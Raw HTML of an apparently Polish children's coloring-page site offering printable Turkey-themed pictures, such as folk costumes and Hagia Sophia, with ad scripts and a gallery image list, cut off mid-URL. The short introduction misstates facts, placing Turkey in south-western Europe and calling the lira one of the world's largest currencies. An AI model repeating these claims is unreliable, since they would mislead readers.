(max-width:1018px){.tdi_47 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_47 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kolorowanki Turcja</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_53 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9968830518313027"
     crossorigin="anonymous"></script>
<!-- Pozioma kolorowanka -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9968830518313027"
     data-ad-slot="3501052696"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="td_block_wrap tdb_single_content tdi_54 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_54" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;Kolorowanki Turcja&#039;); return false;" title="Printer Friendly, PDF & Email">
                    
                    </a>
                </div><p>Turcja to kraj który jest położony w południowo-zachodniej Europie i Azji. Jest krajem o głębokich korzeniach historycznych, który obecnie liczy ok. 81 milionów mieszkańców. Turcja jest jednym z największych członków NATO i jest członkiem OECD. Gospodarka Turcji jest jedną z najbardziej dynamicznych na świecie, a jej waluta, lira turecka, jest jedną z największych walut na świecie. Turcja jest również ważnym partnerem komercyjnym dla Stanów Zjednoczonych. Turcja jest również domem dla wielu narodów, wyznań i kultur. My tutaj znajdziemy kolorowanki do druku tematyczne związane z tym krajem.</p>
<div id="envira-gallery-wrap-70125" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-mason envira-gallery-theme-base" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-70125" class="envira-gallery-public envira-gallery-2-columns envira-clear enviratope" data-envira-id="70125" data-gallery-config='{"type":"default","layout":"mason","columns":"2","gallery_theme":"base","justified_margins":1,"justified_last_row":"nojustify","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"large","square_size":300,"crop_width":640,"crop_height":480,"crop":0,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"title","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":true,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":1,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":320,"mobile_height":240,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"kolorowanki-turcja","print":1,"print_position":"top-left","print_lightbox":1,"print_lightbox_position":"top-left","gallery_id":"70125"}' data-gallery-images='[{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","title":"Chłopak i dziewczyna s trojach ludowych - Turcja","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-266x300.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-768x866.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-300x338.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-696x785.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-373x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-696x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-741x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-800x580.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg","index":0,"id":70115,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-75x50_c.jpg","title":"Chłopak i dziewczyna s trojach ludowych - Turcja"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","title":"Hagia Sophia - Turcja","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-300x300.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-768x768.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-300x300.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-696x696.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-420x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-696x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-741x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-850x580.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja.jpg","index":1,"id":70116,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-Turcja-75x50_c.jpg","title":"Hagia Sophia - Turcja"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","title":"Hagia Sophia dla dzieci","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-300x220.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-768x564.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-300x220.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-696x511.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-572x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-696x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-741x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-977x580.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci.jpg","index":2,"id":70117,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Hagia-Sophia-dla-dzieci-75x50_c.jpg","title":"Hagia Sophia dla dzieci"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","title":"Kolorowanka Hagia Sophia dla dzieci","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-300x219.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-300x219.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-696x509.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-575x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-696x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-736x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg","index":3,"id":70118,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-dla-dzieci-75x50_c.jpg","title":"Kolorowanka Hagia Sophia dla dzieci"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","title":"Kolorowanka Hagia Sophia","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-300x300.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-300x300.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-420x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-324x160.jpg","td_324x235":"https:\/\/topkoloro